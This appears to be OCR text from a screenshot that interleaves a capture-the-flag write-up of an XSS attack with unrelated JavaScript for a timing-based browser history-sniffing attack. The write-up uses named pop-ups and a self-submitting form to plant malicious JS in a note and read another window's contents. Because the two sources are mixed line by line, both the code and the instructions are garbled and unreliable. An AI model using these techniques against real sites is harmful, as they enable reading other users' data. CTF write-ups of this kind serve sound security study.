
            threshold = medianNeg + (medianPos - median
With that in mind, we can now make our exploit, using
            document.getElementById('nums').textContent
javascript urls to launch multiple pop-ups that can read from
	    log( "Calibrated " + textLines +';' + textLen + '. Median Visited: ' + medianPos + 'ms  / Median Unvisited: ' + medianNeg + 'ms / Threshold: ' + threshold + 'ms' + ' diff:' + (medianPos - medianNeg) );

            timeStart = Date.now();

each other.
          }

        }

Launch a pop-up in a named window:
window.open(
        if (currentUrl >= 2) {

            timespans[currentUrl].textContent = diff;

'https://tbdxss.chal.perfect.blue/
            linkspans[currentUrl].className = (diff >= 
note', 'first' )
            incUrl = true;

	    if ( diff >= threshold ) {

Launch a second pop-up to a url controlled by us.
		stop = true;

This will contain a form with js to submit the form
		attempts = 0;

on page load, that changes the note to malicious
	    	log( urls[currentUrl] );

		baseUrl = urls[currentUrl];

JS.
		updateUrls(false);

		currentUrl = 2;

The malicious JS code will involve
		stop = false;

something like:
window.open('',
  		requestAnimationFrame(loop);

		//updateParams();

'first').document.body.inn
		return;

to read the contents of the
erHTML;
	    }

first frame
        }

After a delay, navigate the second pop-up to
        currentUrl++;

https://tbdxss.chal.perfect.blue/note so that the